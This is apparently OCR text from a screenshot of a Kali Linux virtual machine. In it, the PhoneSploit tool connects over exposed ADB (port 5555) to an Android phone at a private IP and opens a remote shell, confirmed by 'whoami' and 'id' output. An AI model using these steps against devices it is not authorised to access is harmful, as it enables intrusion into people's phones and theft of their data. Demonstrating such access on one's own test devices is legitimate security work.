 Kali 2019 (Sicherungspunkt 2) [wird ausgeführt] - Oracle VM VirtualBox
Applications Places Terminal Di Jun 25 12:55 1 25 %
root@kali: ~/PhoneSploit
File Edit View Search Terminal Help
phonesploit(main_menu) > 1
List of devices attached
phonesploit(main_menu) > 10.0.0.24
phonesploit(main_menu) > 3
error: no devices/emulators found
[+] Enter a phones ip address.
└──> phonesploit(connect_phone) > 10.0.0.24
unable to connect to 10.0.0.24:5555: No route to host
phonesploit(main_menu) > 1
List of devices attached
phonesploit(main_menu) > 3
error: no devices/emulators found
[+] Enter a phones ip address.
└──> phonesploit(connect_phone) > 10.0.0.24
connected to 10.0.0.24:5555
phonesploit(main_menu) > 4
[+]Enter a device name.
└──>phonesploit(shell_on_phone) > 10.0.0.24
dreamlte:/ $ whoami
shell
dreamlte:/ $ id
uid=2000(shell) gid=2000(shell) groups=2000(shell),1004(input),1007(log),1011(adb),1015(sdcard_
admin),3002(net_bt),3003(inet),3006(net_bw_stats),3009(readproc),3011(uhid) context=u:r:shell:s
dreamlte:/ $
Oracle VM Vir... Kali 2019 (Sic... Zucccs/Phone... adb Videos Einstellungen Windows Po...